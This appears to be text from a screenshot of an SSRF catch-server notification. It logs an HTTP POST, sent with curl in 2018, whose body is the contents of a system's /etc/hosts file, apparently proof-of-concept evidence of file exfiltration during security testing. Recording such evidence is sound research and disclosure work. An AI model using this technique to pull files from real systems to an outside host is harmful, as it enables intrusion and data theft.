 New Request To: ssrf-slack-notify-b q.now.sh/
Request From: 24.
Time (UTC): 2018-11-11T16:53:05.776Z
Request Details:
POST / HTTP/1.1
host: ssrf-slack-notify-b q.now.sh
connection: close
content-length: 215
accept-encoding: gzip
user-agent: curl/7.54.0
accept: */*
content-type: application/x-www-form-urlencoded
##
# Host Database
#
# localhost is used to configure the loopback interface
# when the system is booting.  Do not change this entry.
##
127.0.0.1    localhost
255.255.255.255    broadcasthost
::1             localhost